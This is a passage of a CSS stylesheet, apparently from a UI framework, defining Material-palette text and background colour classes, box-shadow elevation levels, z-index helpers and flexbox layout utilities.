    color: #ffcc80 !important
}

.text-orange-4 {
    color: #ffb74d !important
}

.text-orange-5 {
    color: #ffa726 !important
}

.text-orange-6 {
    color: #ff9800 !important
}

.text-orange-7 {
    color: #fb8c00 !important
}

.text-orange-8 {
    color: #f57c00 !important
}

.text-orange-9 {
    color: #ef6c00 !important
}

.text-orange-10 {
    color: #e65100 !important
}

.text-orange-11 {
    color: #ffd180 !important
}

.text-orange-12 {
    color: #ffab40 !important
}

.text-orange-13 {
    color: #ff9100 !important
}

.text-orange-14 {
    color: #ff6d00 !important
}

.text-deep-orange {
    color: #ff5722 !important
}

.text-deep-orange-1 {
    color: #fbe9e7 !important
}

.text-deep-orange-2 {
    color: #ffccbc !important
}

.text-deep-orange-3 {
    color: #ffab91 !important
}

.text-deep-orange-4 {
    color: #ff8a65 !important
}

.text-deep-orange-5 {
    color: #ff7043 !important
}

.text-deep-orange-6 {
    color: #ff5722 !important
}

.text-deep-orange-7 {
    color: #f4511e !important
}

.text-deep-orange-8 {
    color: #e64a19 !important
}

.text-deep-orange-9 {
    color: #d84315 !important
}

.text-deep-orange-10 {
    color: #bf360c !important
}

.text-deep-orange-11 {
    color: #ff9e80 !important
}

.text-deep-orange-12 {
    color: #ff6e40 !important
}

.text-deep-orange-13 {
    color: #ff3d00 !important
}

.text-deep-orange-14 {
    color: #dd2c00 !important
}

.text-brown {
    color: #795548 !important
}

.text-brown-1 {
    color: #efebe9 !important
}

.text-brown-2 {
    color: #d7ccc8 !important
}

.text-brown-3 {
    color: #bcaaa4 !important
}

.text-brown-4 {
    color: #a1887f !important
}

.text-brown-5 {
    color: #8d6e63 !important
}

.text-brown-6 {
    color: #795548 !important
}

.text-brown-7 {
    color: #6d4c41 !important
}

.text-brown-8 {
    color: #5d4037 !important
}

.text-brown-9 {
    color: #4e342e !important
}

.text-brown-10 {
    color: #3e2723 !important
}

.text-brown-11 {
    color: #d7ccc8 !important
}

.text-brown-12 {
    color: #bcaaa4 !important
}

.text-brown-13 {
    color: #8d6e63 !important
}

.text-brown-14 {
    color: #5d4037 !important
}

.text-grey {
    color: #9e9e9e !important
}

.text-grey-1 {
    color: #fafafa !important
}

.text-grey-2 {
    color: #f5f5f5 !important
}

.text-grey-3 {
    color: #eee !important
}

.text-grey-4 {
    color: #e0e0e0 !important
}

.text-grey-5 {
    color: #bdbdbd !important
}

.text-grey-6 {
    color: #9e9e9e !important
}

.text-grey-7 {
    color: #757575 !important
}

.text-grey-8 {
    color: #616161 !important
}

.text-grey-9 {
    color: #424242 !important
}

.text-grey-10 {
    color: #212121 !important
}

.text-grey-11 {
    color: #f5f5f5 !important
}

.text-grey-12 {
    color: #eee !important
}

.text-grey-13 {
    color: #bdbdbd !important
}

.text-grey-14 {
    color: #616161 !important
}

.text-blue-grey {
    color: #607d8b !important
}

.text-blue-grey-1 {
    color: #eceff1 !important
}

.text-blue-grey-2 {
    color: #cfd8dc !important
}

.text-blue-grey-3 {
    color: #b0bec5 !important
}

.text-blue-grey-4 {
    color: #90a4ae !important
}

.text-blue-grey-5 {
    color: #78909c !important
}

.text-blue-grey-6 {
    color: #607d8b !important
}

.text-blue-grey-7 {
    color: #546e7a !important
}

.text-blue-grey-8 {
    color: #455a64 !important
}

.text-blue-grey-9 {
    color: #37474f !important
}

.text-blue-grey-10 {
    color: #263238 !important
}

.text-blue-grey-11 {
    color: #cfd8dc !important
}

.text-blue-grey-12 {
    color: #b0bec5 !important
}

.text-blue-grey-13 {
    color: #78909c !important
}

.text-blue-grey-14 {
    color: #455a64 !important
}

.bg-red {
    background: #f44336 !important
}

.bg-red-1 {
    background: #ffebee !important
}

.bg-red-2 {
    background: #ffcdd2 !important
}

.bg-red-3 {
    background: #ef9a9a !important
}

.bg-red-4 {
    background: #e57373 !important
}

.bg-red-5 {
    background: #ef5350 !important
}

.bg-red-6 {
    background: #f44336 !important
}

.bg-red-7 {
    background: #e53935 !important
}

.bg-red-8 {
    background: #d32f2f !important
}

.bg-red-9 {
    background: #c62828 !important
}

.bg-red-10 {
    background: #b71c1c !important
}

.bg-red-11 {
    background: #ff8a80 !important
}

.bg-red-12 {
    background: #ff5252 !important
}

.bg-red-13 {
    background: #ff1744 !important
}

.bg-red-14 {
    background: #d50000 !important
}

.bg-pink {
    background: #e91e63 !important
}

.bg-pink-1 {
    background: #fce4ec !important
}

.bg-pink-2 {
    background: #f8bbd0 !important
}

.bg-pink-3 {
    background: #f48fb1 !important
}

.bg-pink-4 {
    background: #f06292 !important
}

.bg-pink-5 {
    background: #ec407a !important
}

.bg-pink-6 {
    background: #e91e63 !important
}

.bg-pink-7 {
    background: #d81b60 !important
}

.bg-pink-8 {
    background: #c2185b !important
}

.bg-pink-9 {
    background: #ad1457 !important
}

.bg-pink-10 {
    background: #880e4f !important
}

.bg-pink-11 {
    background: #ff80ab !important
}

.bg-pink-12 {
    background: #ff4081 !important
}

.bg-pink-13 {
    background: #f50057 !important
}

.bg-pink-14 {
    background: #c51162 !important
}

.bg-purple {
    background: #9c27b0 !important
}

.bg-purple-1 {
    background: #f3e5f5 !important
}

.bg-purple-2 {
    background: #e1bee7 !important
}

.bg-purple-3 {
    background: #ce93d8 !important
}

.bg-purple-4 {
    background: #ba68c8 !important
}

.bg-purple-5 {
    background: #ab47bc !important
}

.bg-purple-6 {
    background: #9c27b0 !important
}

.bg-purple-7 {
    background: #8e24aa !important
}

.bg-purple-8 {
    background: #7b1fa2 !important
}

.bg-purple-9 {
    background: #6a1b9a !important
}

.bg-purple-10 {
    background: #4a148c !important
}

.bg-purple-11 {
    background: #ea80fc !important
}

.bg-purple-12 {
    background: #e040fb !important
}

.bg-purple-13 {
    background: #d500f9 !important
}

.bg-purple-14 {
    background: #a0f !important
}

.bg-deep-purple {
    background: #673ab7 !important
}

.bg-deep-purple-1 {
    background: #ede7f6 !important
}

.bg-deep-purple-2 {
    background: #d1c4e9 !important
}

.bg-deep-purple-3 {
    background: #b39ddb !important
}

.bg-deep-purple-4 {
    background: #9575cd !important
}

.bg-deep-purple-5 {
    background: #7e57c2 !important
}

.bg-deep-purple-6 {
    background: #673ab7 !important
}

.bg-deep-purple-7 {
    background: #5e35b1 !important
}

.bg-deep-purple-8 {
    background: #512da8 !important
}

.bg-deep-purple-9 {
    background: #4527a0 !important
}

.bg-deep-purple-10 {
    background: #311b92 !important
}

.bg-deep-purple-11 {
    background: #b388ff !important
}

.bg-deep-purple-12 {
    background: #7c4dff !important
}

.bg-deep-purple-13 {
    background: #651fff !important
}

.bg-deep-purple-14 {
    background: #6200ea !important
}

.bg-indigo {
    background: #3f51b5 !important
}

.bg-indigo-1 {
    background: #e8eaf6 !important
}

.bg-indigo-2 {
    background: #c5cae9 !important
}

.bg-indigo-3 {
    background: #9fa8da !important
}

.bg-indigo-4 {
    background: #7986cb !important
}

.bg-indigo-5 {
    background: #5c6bc0 !important
}

.bg-indigo-6 {
    background: #3f51b5 !important
}

.bg-indigo-7 {
    background: #3949ab !important
}

.bg-indigo-8 {
    background: #303f9f !important
}

.bg-indigo-9 {
    background: #283593 !important
}

.bg-indigo-10 {
    background: #1a237e !important
}

.bg-indigo-11 {
    background: #8c9eff !important
}

.bg-indigo-12 {
    background: #536dfe !important
}

.bg-indigo-13 {
    background: #3d5afe !important
}

.bg-indigo-14 {
    background: #304ffe !important
}

.bg-blue {
    background: #2196f3 !important
}

.bg-blue-1 {
    background: #e3f2fd !important
}

.bg-blue-2 {
    background: #bbdefb !important
}

.bg-blue-3 {
    background: #90caf9 !important
}

.bg-blue-4 {
    background: #64b5f6 !important
}

.bg-blue-5 {
    background: #42a5f5 !important
}

.bg-blue-6 {
    background: #2196f3 !important
}

.bg-blue-7 {
    background: #1e88e5 !important
}

.bg-blue-8 {
    background: #1976d2 !important
}

.bg-blue-9 {
    background: #1565c0 !important
}

.bg-blue-10 {
    background: #0d47a1 !important
}

.bg-blue-11 {
    background: #82b1ff !important
}

.bg-blue-12 {
    background: #448aff !important
}

.bg-blue-13 {
    background: #2979ff !important
}

.bg-blue-14 {
    background: #2962ff !important
}

.bg-light-blue {
    background: #03a9f4 !important
}

.bg-light-blue-1 {
    background: #e1f5fe !important
}

.bg-light-blue-2 {
    background: #b3e5fc !important
}

.bg-light-blue-3 {
    background: #81d4fa !important
}

.bg-light-blue-4 {
    background: #4fc3f7 !important
}

.bg-light-blue-5 {
    background: #29b6f6 !important
}

.bg-light-blue-6 {
    background: #03a9f4 !important
}

.bg-light-blue-7 {
    background: #039be5 !important
}

.bg-light-blue-8 {
    background: #0288d1 !important
}

.bg-light-blue-9 {
    background: #0277bd !important
}

.bg-light-blue-10 {
    background: #01579b !important
}

.bg-light-blue-11 {
    background: #80d8ff !important
}

.bg-light-blue-12 {
    background: #40c4ff !important
}

.bg-light-blue-13 {
    background: #00b0ff !important
}

.bg-light-blue-14 {
    background: #0091ea !important
}

.bg-cyan {
    background: #00bcd4 !important
}

.bg-cyan-1 {
    background: #e0f7fa !important
}

.bg-cyan-2 {
    background: #b2ebf2 !important
}

.bg-cyan-3 {
    background: #80deea !important
}

.bg-cyan-4 {
    background: #4dd0e1 !important
}

.bg-cyan-5 {
    background: #26c6da !important
}

.bg-cyan-6 {
    background: #00bcd4 !important
}

.bg-cyan-7 {
    background: #00acc1 !important
}

.bg-cyan-8 {
    background: #0097a7 !important
}

.bg-cyan-9 {
    background: #00838f !important
}

.bg-cyan-10 {
    background: #006064 !important
}

.bg-cyan-11 {
    background: #84ffff !important
}

.bg-cyan-12 {
    background: #18ffff !important
}

.bg-cyan-13 {
    background: #00e5ff !important
}

.bg-cyan-14 {
    background: #00b8d4 !important
}

.bg-teal {
    background: #009688 !important
}

.bg-teal-1 {
    background: #e0f2f1 !important
}

.bg-teal-2 {
    background: #b2dfdb !important
}

.bg-teal-3 {
    background: #80cbc4 !important
}

.bg-teal-4 {
    background: #4db6ac !important
}

.bg-teal-5 {
    background: #26a69a !important
}

.bg-teal-6 {
    background: #009688 !important
}

.bg-teal-7 {
    background: #00897b !important
}

.bg-teal-8 {
    background: #00796b !important
}

.bg-teal-9 {
    background: #00695c !important
}

.bg-teal-10 {
    background: #004d40 !important
}

.bg-teal-11 {
    background: #a7ffeb !important
}

.bg-teal-12 {
    background: #64ffda !important
}

.bg-teal-13 {
    background: #1de9b6 !important
}

.bg-teal-14 {
    background: #00bfa5 !important
}

.bg-green {
    background: #4caf50 !important
}

.bg-green-1 {
    background: #e8f5e9 !important
}

.bg-green-2 {
    background: #c8e6c9 !important
}

.bg-green-3 {
    background: #a5d6a7 !important
}

.bg-green-4 {
    background: #81c784 !important
}

.bg-green-5 {
    background: #66bb6a !important
}

.bg-green-6 {
    background: #4caf50 !important
}

.bg-green-7 {
    background: #43a047 !important
}

.bg-green-8 {
    background: #388e3c !important
}

.bg-green-9 {
    background: #2e7d32 !important
}

.bg-green-10 {
    background: #1b5e20 !important
}

.bg-green-11 {
    background: #b9f6ca !important
}

.bg-green-12 {
    background: #69f0ae !important
}

.bg-green-13 {
    background: #00e676 !important
}

.bg-green-14 {
    background: #00c853 !important
}

.bg-light-green {
    background: #8bc34a !important
}

.bg-light-green-1 {
    background: #f1f8e9 !important
}

.bg-light-green-2 {
    background: #dcedc8 !important
}

.bg-light-green-3 {
    background: #c5e1a5 !important
}

.bg-light-green-4 {
    background: #aed581 !important
}

.bg-light-green-5 {
    background: #9ccc65 !important
}

.bg-light-green-6 {
    background: #8bc34a !important
}

.bg-light-green-7 {
    background: #7cb342 !important
}

.bg-light-green-8 {
    background: #689f38 !important
}

.bg-light-green-9 {
    background: #558b2f !important
}

.bg-light-green-10 {
    background: #33691e !important
}

.bg-light-green-11 {
    background: #ccff90 !important
}

.bg-light-green-12 {
    background: #b2ff59 !important
}

.bg-light-green-13 {
    background: #76ff03 !important
}

.bg-light-green-14 {
    background: #64dd17 !important
}

.bg-lime {
    background: #cddc39 !important
}

.bg-lime-1 {
    background: #f9fbe7 !important
}

.bg-lime-2 {
    background: #f0f4c3 !important
}

.bg-lime-3 {
    background: #e6ee9c !important
}

.bg-lime-4 {
    background: #dce775 !important
}

.bg-lime-5 {
    background: #d4e157 !important
}

.bg-lime-6 {
    background: #cddc39 !important
}

.bg-lime-7 {
    background: #c0ca33 !important
}

.bg-lime-8 {
    background: #afb42b !important
}

.bg-lime-9 {
    background: #9e9d24 !important
}

.bg-lime-10 {
    background: #827717 !important
}

.bg-lime-11 {
    background: #f4ff81 !important
}

.bg-lime-12 {
    background: #eeff41 !important
}

.bg-lime-13 {
    background: #c6ff00 !important
}

.bg-lime-14 {
    background: #aeea00 !important
}

.bg-yellow {
    background: #ffeb3b !important
}

.bg-yellow-1 {
    background: #fffde7 !important
}

.bg-yellow-2 {
    background: #fff9c4 !important
}

.bg-yellow-3 {
    background: #fff59d !important
}

.bg-yellow-4 {
    background: #fff176 !important
}

.bg-yellow-5 {
    background: #ffee58 !important
}

.bg-yellow-6 {
    background: #ffeb3b !important
}

.bg-yellow-7 {
    background: #fdd835 !important
}

.bg-yellow-8 {
    background: #fbc02d !important
}

.bg-yellow-9 {
    background: #f9a825 !important
}

.bg-yellow-10 {
    background: #f57f17 !important
}

.bg-yellow-11 {
    background: #ffff8d !important
}

.bg-yellow-12 {
    background: #ff0 !important
}

.bg-yellow-13 {
    background: #ffea00 !important
}

.bg-yellow-14 {
    background: #ffd600 !important
}

.bg-amber {
    background: #ffc107 !important
}

.bg-amber-1 {
    background: #fff8e1 !important
}

.bg-amber-2 {
    background: #ffecb3 !important
}

.bg-amber-3 {
    background: #ffe082 !important
}

.bg-amber-4 {
    background: #ffd54f !important
}

.bg-amber-5 {
    background: #ffca28 !important
}

.bg-amber-6 {
    background: #ffc107 !important
}

.bg-amber-7 {
    background: #ffb300 !important
}

.bg-amber-8 {
    background: #ffa000 !important
}

.bg-amber-9 {
    background: #ff8f00 !important
}

.bg-amber-10 {
    background: #ff6f00 !important
}

.bg-amber-11 {
    background: #ffe57f !important
}

.bg-amber-12 {
    background: #ffd740 !important
}

.bg-amber-13 {
    background: #ffc400 !important
}

.bg-amber-14 {
    background: #ffab00 !important
}

.bg-orange {
    background: #ff9800 !important
}

.bg-orange-1 {
    background: #fff3e0 !important
}

.bg-orange-2 {
    background: #ffe0b2 !important
}

.bg-orange-3 {
    background: #ffcc80 !important
}

.bg-orange-4 {
    background: #ffb74d !important
}

.bg-orange-5 {
    background: #ffa726 !important
}

.bg-orange-6 {
    background: #ff9800 !important
}

.bg-orange-7 {
    background: #fb8c00 !important
}

.bg-orange-8 {
    background: #f57c00 !important
}

.bg-orange-9 {
    background: #ef6c00 !important
}

.bg-orange-10 {
    background: #e65100 !important
}

.bg-orange-11 {
    background: #ffd180 !important
}

.bg-orange-12 {
    background: #ffab40 !important
}

.bg-orange-13 {
    background: #ff9100 !important
}

.bg-orange-14 {
    background: #ff6d00 !important
}

.bg-deep-orange {
    background: #ff5722 !important
}

.bg-deep-orange-1 {
    background: #fbe9e7 !important
}

.bg-deep-orange-2 {
    background: #ffccbc !important
}

.bg-deep-orange-3 {
    background: #ffab91 !important
}

.bg-deep-orange-4 {
    background: #ff8a65 !important
}

.bg-deep-orange-5 {
    background: #ff7043 !important
}

.bg-deep-orange-6 {
    background: #ff5722 !important
}

.bg-deep-orange-7 {
    background: #f4511e !important
}

.bg-deep-orange-8 {
    background: #e64a19 !important
}

.bg-deep-orange-9 {
    background: #d84315 !important
}

.bg-deep-orange-10 {
    background: #bf360c !important
}

.bg-deep-orange-11 {
    background: #ff9e80 !important
}

.bg-deep-orange-12 {
    background: #ff6e40 !important
}

.bg-deep-orange-13 {
    background: #ff3d00 !important
}

.bg-deep-orange-14 {
    background: #dd2c00 !important
}

.bg-brown {
    background: #795548 !important
}

.bg-brown-1 {
    background: #efebe9 !important
}

.bg-brown-2 {
    background: #d7ccc8 !important
}

.bg-brown-3 {
    background: #bcaaa4 !important
}

.bg-brown-4 {
    background: #a1887f !important
}

.bg-brown-5 {
    background: #8d6e63 !important
}

.bg-brown-6 {
    background: #795548 !important
}

.bg-brown-7 {
    background: #6d4c41 !important
}

.bg-brown-8 {
    background: #5d4037 !important
}

.bg-brown-9 {
    background: #4e342e !important
}

.bg-brown-10 {
    background: #3e2723 !important
}

.bg-brown-11 {
    background: #d7ccc8 !important
}

.bg-brown-12 {
    background: #bcaaa4 !important
}

.bg-brown-13 {
    background: #8d6e63 !important
}

.bg-brown-14 {
    background: #5d4037 !important
}

.bg-grey {
    background: #9e9e9e !important
}

.bg-grey-1 {
    background: #fafafa !important
}

.bg-grey-2 {
    background: #f5f5f5 !important
}

.bg-grey-3 {
    background: #eee !important
}

.bg-grey-4 {
    background: #e0e0e0 !important
}

.bg-grey-5 {
    background: #bdbdbd !important
}

.bg-grey-6 {
    background: #9e9e9e !important
}

.bg-grey-7 {
    background: #757575 !important
}

.bg-grey-8 {
    background: #616161 !important
}

.bg-grey-9 {
    background: #424242 !important
}

.bg-grey-10 {
    background: #212121 !important
}

.bg-grey-11 {
    background: #f5f5f5 !important
}

.bg-grey-12 {
    background: #eee !important
}

.bg-grey-13 {
    background: #bdbdbd !important
}

.bg-grey-14 {
    background: #616161 !important
}

.bg-blue-grey {
    background: #607d8b !important
}

.bg-blue-grey-1 {
    background: #eceff1 !important
}

.bg-blue-grey-2 {
    background: #cfd8dc !important
}

.bg-blue-grey-3 {
    background: #b0bec5 !important
}

.bg-blue-grey-4 {
    background: #90a4ae !important
}

.bg-blue-grey-5 {
    background: #78909c !important
}

.bg-blue-grey-6 {
    background: #607d8b !important
}

.bg-blue-grey-7 {
    background: #546e7a !important
}

.bg-blue-grey-8 {
    background: #455a64 !important
}

.bg-blue-grey-9 {
    background: #37474f !important
}

.bg-blue-grey-10 {
    background: #263238 !important
}

.bg-blue-grey-11 {
    background: #cfd8dc !important
}

.bg-blue-grey-12 {
    background: #b0bec5 !important
}

.bg-blue-grey-13 {
    background: #78909c !important
}

.bg-blue-grey-14 {
    background: #455a64 !important
}

.shadow-transition {
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1) !important
}

.shadow-1 {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2), 0 1px 1px rgba(0, 0, 0, 0.14), 0 2px 1px -1px rgba(0, 0, 0, 0.12)
}

.shadow-up-1 {
    box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.2), 0 -1px 1px rgba(0, 0, 0, 0.14), 0 -2px 1px -1px rgba(0, 0, 0, 0.12)
}

.shadow-2 {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12)
}

.shadow-up-2 {
    box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2), 0 -2px 2px rgba(0, 0, 0, 0.14), 0 -3px 1px -2px rgba(0, 0, 0, 0.12)
}

.shadow-3 {
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2), 0 3px 4px rgba(0, 0, 0, 0.14), 0 3px 3px -2px rgba(0, 0, 0, 0.12)
}

.shadow-up-3 {
    box-shadow: 0 -1px 8px rgba(0, 0, 0, 0.2), 0 -3px 4px rgba(0, 0, 0, 0.14), 0 -3px 3px -2px rgba(0, 0, 0, 0.12)
}

.shadow-4 {
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px rgba(0, 0, 0, 0.14), 0 1px 10px rgba(0, 0, 0, 0.12)
}

.shadow-up-4 {
    box-shadow: 0 -2px 4px -1px rgba(0, 0, 0, 0.2), 0 -4px 5px rgba(0, 0, 0, 0.14), 0 -1px 10px rgba(0, 0, 0, 0.12)
}

.shadow-5 {
    box-shadow: 0 3px 5px -1px rgba(0, 0, 0, 0.2), 0 5px 8px rgba(0, 0, 0, 0.14), 0 1px 14px rgba(0, 0, 0, 0.12)
}

.shadow-up-5 {
    box-shadow: 0 -3px 5px -1px rgba(0, 0, 0, 0.2), 0 -5px 8px rgba(0, 0, 0, 0.14), 0 -1px 14px rgba(0, 0, 0, 0.12)
}

.shadow-6 {
    box-shadow: 0 3px 5px -1px rgba(0, 0, 0, 0.2), 0 6px 10px rgba(0, 0, 0, 0.14), 0 1px 18px rgba(0, 0, 0, 0.12)
}

.shadow-up-6 {
    box-shadow: 0 -3px 5px -1px rgba(0, 0, 0, 0.2), 0 -6px 10px rgba(0, 0, 0, 0.14), 0 -1px 18px rgba(0, 0, 0, 0.12)
}

.shadow-7 {
    box-shadow: 0 4px 5px -2px rgba(0, 0, 0, 0.2), 0 7px 10px 1px rgba(0, 0, 0, 0.14), 0 2px 16px 1px rgba(0, 0, 0, 0.12)
}

.shadow-up-7 {
    box-shadow: 0 -4px 5px -2px rgba(0, 0, 0, 0.2), 0 -7px 10px 1px rgba(0, 0, 0, 0.14), 0 -2px 16px 1px rgba(0, 0, 0, 0.12)
}

.shadow-8 {
    box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0.2), 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12)
}

.shadow-up-8 {
    box-shadow: 0 -5px 5px -3px rgba(0, 0, 0, 0.2), 0 -8px 10px 1px rgba(0, 0, 0, 0.14), 0 -3px 14px 2px rgba(0, 0, 0, 0.12)
}

.shadow-9 {
    box-shadow: 0 5px 6px -3px rgba(0, 0, 0, 0.2), 0 9px 12px 1px rgba(0, 0, 0, 0.14), 0 3px 16px 2px rgba(0, 0, 0, 0.12)
}

.shadow-up-9 {
    box-shadow: 0 -5px 6px -3px rgba(0, 0, 0, 0.2), 0 -9px 12px 1px rgba(0, 0, 0, 0.14), 0 -3px 16px 2px rgba(0, 0, 0, 0.12)
}

.shadow-10 {
    box-shadow: 0 6px 6px -3px rgba(0, 0, 0, 0.2), 0 10px 14px 1px rgba(0, 0, 0, 0.14), 0 4px 18px 3px rgba(0, 0, 0, 0.12)
}

.shadow-up-10 {
    box-shadow: 0 -6px 6px -3px rgba(0, 0, 0, 0.2), 0 -10px 14px 1px rgba(0, 0, 0, 0.14), 0 -4px 18px 3px rgba(0, 0, 0, 0.12)
}

.shadow-11 {
    box-shadow: 0 6px 7px -4px rgba(0, 0, 0, 0.2), 0 11px 15px 1px rgba(0, 0, 0, 0.14), 0 4px 20px 3px rgba(0, 0, 0, 0.12)
}

.shadow-up-11 {
    box-shadow: 0 -6px 7px -4px rgba(0, 0, 0, 0.2), 0 -11px 15px 1px rgba(0, 0, 0, 0.14), 0 -4px 20px 3px rgba(0, 0, 0, 0.12)
}

.shadow-12 {
    box-shadow: 0 7px 8px -4px rgba(0, 0, 0, 0.2), 0 12px 17px 2px rgba(0, 0, 0, 0.14), 0 5px 22px 4px rgba(0, 0, 0, 0.12)
}

.shadow-up-12 {
    box-shadow: 0 -7px 8px -4px rgba(0, 0, 0, 0.2), 0 -12px 17px 2px rgba(0, 0, 0, 0.14), 0 -5px 22px 4px rgba(0, 0, 0, 0.12)
}

.shadow-13 {
    box-shadow: 0 7px 8px -4px rgba(0, 0, 0, 0.2), 0 13px 19px 2px rgba(0, 0, 0, 0.14), 0 5px 24px 4px rgba(0, 0, 0, 0.12)
}

.shadow-up-13 {
    box-shadow: 0 -7px 8px -4px rgba(0, 0, 0, 0.2), 0 -13px 19px 2px rgba(0, 0, 0, 0.14), 0 -5px 24px 4px rgba(0, 0, 0, 0.12)
}

.shadow-14 {
    box-shadow: 0 7px 9px -4px rgba(0, 0, 0, 0.2), 0 14px 21px 2px rgba(0, 0, 0, 0.14), 0 5px 26px 4px rgba(0, 0, 0, 0.12)
}

.shadow-up-14 {
    box-shadow: 0 -7px 9px -4px rgba(0, 0, 0, 0.2), 0 -14px 21px 2px rgba(0, 0, 0, 0.14), 0 -5px 26px 4px rgba(0, 0, 0, 0.12)
}

.shadow-15 {
    box-shadow: 0 8px 9px -5px rgba(0, 0, 0, 0.2), 0 15px 22px 2px rgba(0, 0, 0, 0.14), 0 6px 28px 5px rgba(0, 0, 0, 0.12)
}

.shadow-up-15 {
    box-shadow: 0 -8px 9px -5px rgba(0, 0, 0, 0.2), 0 -15px 22px 2px rgba(0, 0, 0, 0.14), 0 -6px 28px 5px rgba(0, 0, 0, 0.12)
}

.shadow-16 {
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.2), 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12)
}

.shadow-up-16 {
    box-shadow: 0 -8px 10px -5px rgba(0, 0, 0, 0.2), 0 -16px 24px 2px rgba(0, 0, 0, 0.14), 0 -6px 30px 5px rgba(0, 0, 0, 0.12)
}

.shadow-17 {
    box-shadow: 0 8px 11px -5px rgba(0, 0, 0, 0.2), 0 17px 26px 2px rgba(0, 0, 0, 0.14), 0 6px 32px 5px rgba(0, 0, 0, 0.12)
}

.shadow-up-17 {
    box-shadow: 0 -8px 11px -5px rgba(0, 0, 0, 0.2), 0 -17px 26px 2px rgba(0, 0, 0, 0.14), 0 -6px 32px 5px rgba(0, 0, 0, 0.12)
}

.shadow-18 {
    box-shadow: 0 9px 11px -5px rgba(0, 0, 0, 0.2), 0 18px 28px 2px rgba(0, 0, 0, 0.14), 0 7px 34px 6px rgba(0, 0, 0, 0.12)
}

.shadow-up-18 {
    box-shadow: 0 -9px 11px -5px rgba(0, 0, 0, 0.2), 0 -18px 28px 2px rgba(0, 0, 0, 0.14), 0 -7px 34px 6px rgba(0, 0, 0, 0.12)
}

.shadow-19 {
    box-shadow: 0 9px 12px -6px rgba(0, 0, 0, 0.2), 0 19px 29px 2px rgba(0, 0, 0, 0.14), 0 7px 36px 6px rgba(0, 0, 0, 0.12)
}

.shadow-up-19 {
    box-shadow: 0 -9px 12px -6px rgba(0, 0, 0, 0.2), 0 -19px 29px 2px rgba(0, 0, 0, 0.14), 0 -7px 36px 6px rgba(0, 0, 0, 0.12)
}

.shadow-20 {
    box-shadow: 0 10px 13px -6px rgba(0, 0, 0, 0.2), 0 20px 31px 3px rgba(0, 0, 0, 0.14), 0 8px 38px 7px rgba(0, 0, 0, 0.12)
}

.shadow-up-20 {
    box-shadow: 0 -10px 13px -6px rgba(0, 0, 0, 0.2), 0 -20px 31px 3px rgba(0, 0, 0, 0.14), 0 -8px 38px 7px rgba(0, 0, 0, 0.12)
}

.shadow-21 {
    box-shadow: 0 10px 13px -6px rgba(0, 0, 0, 0.2), 0 21px 33px 3px rgba(0, 0, 0, 0.14), 0 8px 40px 7px rgba(0, 0, 0, 0.12)
}

.shadow-up-21 {
    box-shadow: 0 -10px 13px -6px rgba(0, 0, 0, 0.2), 0 -21px 33px 3px rgba(0, 0, 0, 0.14), 0 -8px 40px 7px rgba(0, 0, 0, 0.12)
}

.shadow-22 {
    box-shadow: 0 10px 14px -6px rgba(0, 0, 0, 0.2), 0 22px 35px 3px rgba(0, 0, 0, 0.14), 0 8px 42px 7px rgba(0, 0, 0, 0.12)
}

.shadow-up-22 {
    box-shadow: 0 -10px 14px -6px rgba(0, 0, 0, 0.2), 0 -22px 35px 3px rgba(0, 0, 0, 0.14), 0 -8px 42px 7px rgba(0, 0, 0, 0.12)
}

.shadow-23 {
    box-shadow: 0 11px 14px -7px rgba(0, 0, 0, 0.2), 0 23px 36px 3px rgba(0, 0, 0, 0.14), 0 9px 44px 8px rgba(0, 0, 0, 0.12)
}

.shadow-up-23 {
    box-shadow: 0 -11px 14px -7px rgba(0, 0, 0, 0.2), 0 -23px 36px 3px rgba(0, 0, 0, 0.14), 0 -9px 44px 8px rgba(0, 0, 0, 0.12)
}

.shadow-24 {
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12)
}

.shadow-up-24 {
    box-shadow: 0 -11px 15px -7px rgba(0, 0, 0, 0.2), 0 -24px 38px 3px rgba(0, 0, 0, 0.14), 0 -9px 46px 8px rgba(0, 0, 0, 0.12)
}

.no-shadow, .shadow-0 {
    box-shadow: none !important
}

.inset-shadow {
    box-shadow: inset 0 7px 9px -7px rgba(0, 0, 0, 0.7) !important
}

.inset-shadow-down {
    box-shadow: inset 0 -7px 9px -7px rgba(0, 0, 0, 0.7) !important
}

.z-marginals {
    z-index: 2000
}

.z-notify {
    z-index: 9500
}

.z-fullscreen {
    z-index: 6000
}

.z-inherit {
    z-index: inherit !important
}

.column, .flex, .row {
    display: flex;
    flex-wrap: wrap
}

.column.inline, .flex.inline, .row.inline {
    display: inline-flex
}

.row.reverse {
    flex-direction: row-reverse
}

.column {
    flex-direction: column
}

.column.reverse {
    flex-direction: column-reverse
}

.wrap {
    flex-wrap: wrap
}

.no-wrap {
    flex-wrap: nowrap
}

.reverse-wrap {
    flex-wrap: wrap-reverse
}

.order-first {
    order: -10000
}

.order-last {
    order: 10000
}

.order-none {
    order: 0
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.flex-center, .justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.justify-evenly {
    justify-content: space-evenly
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.flex-center, .items-center {
    align-items: center
}

.items-baseline {
    align-items: baseline
}

.items-stretch {
    align-items: stretch
}

.content-start {
    align-content: flex-start
}

.content-end {
    align-content: flex-end
}

.content-center {
    align-content: center
}

.content-stretch {
    align-content: stretch
}

.content-between {
    align-content: space-between
}

.content-around {
    align-content: space-around
}

.self-start {
    align-self: flex-start
}

.self-end {
    align-self: flex-end
}

.self-center {
    align-self: center
}

.self-baseline {
    align-self: baseline
}

.self-stretch {
    align-self: stretch
}

